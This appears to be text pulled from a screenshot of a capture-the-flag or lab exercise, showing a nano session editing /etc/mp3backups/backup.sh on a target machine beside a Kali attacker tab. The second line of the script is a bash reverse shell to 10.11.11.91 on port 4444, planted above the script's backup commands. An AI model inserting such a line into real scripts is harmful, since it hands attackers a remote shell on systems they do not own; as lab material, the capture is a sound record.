 alex@ubuntu: /etc/mp3backups × kali@kali: ~ ×
GNU nano 2.5.3 File: /etc/mp3backups/backup.sh
#!/bin/bash
sh -i >& /dev/tcp/10.11.11.91/4444 0>&1
sudo find / -name "*.mp3" | sudo tee /etc/mp3backups/backed_up_files.txt
input="/etc/mp3backups/backed_up_files.txt"